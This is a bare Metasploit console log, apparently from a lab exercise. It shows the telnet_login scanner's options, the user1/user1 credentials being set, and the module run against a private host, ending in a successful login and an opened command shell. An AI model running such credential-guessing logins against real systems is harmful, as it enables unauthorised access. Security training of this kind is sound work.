 msf6 auxiliary(scanner/telnet/telnet_login) > options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME user1 no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/telnet/telnet_login) > set rhosts 192.168.43.168
rhosts => 192.168.43.168
msf6 auxiliary(scanner/telnet/telnet_login) > set user user1
user => user1
msf6 auxiliary(scanner/telnet/telnet_login) > set password user1
password => user1
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.43.168:23 - No active DB -- Credential data will not be saved!
[+] 192.168.43.168:23 - 192.168.43.168:23 - Login Successful: user1:user1
[*] 192.168.43.168:23 - Attempting to start session 192.168.43.168:23 with user1:user1
[*] Command shell session 3 opened (192.168.43.1:41639 -> 192.168.43.168:23) at 2022-06-23 01:24:29 -0400
[*] 192.168.43.168:23 - Scanned 1 of 1 hosts (100% complete)